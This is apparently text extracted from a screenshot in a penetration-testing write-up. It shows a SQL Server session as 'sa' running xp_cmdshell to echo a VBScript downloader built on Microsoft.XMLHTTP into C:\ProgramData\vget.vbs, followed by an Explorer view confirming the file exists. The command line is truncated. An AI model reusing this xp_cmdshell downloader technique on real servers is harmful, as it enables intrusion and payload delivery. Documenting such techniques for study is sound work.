 SQLQuery3.sql - W....master (sa (52))*
exec master..xp_cmdshell 'echo Set x= CreateObject(^"Microsoft.XMLHTTP^"):x.
100 %
结果 消息
output
1 NULL
ProgramData
文件 主页 共享 查看
这台电脑 本地磁盘 (C:) ProgramData
收藏夹 名称 修改日期
下载 vget.vbs 2021/3/16 16:08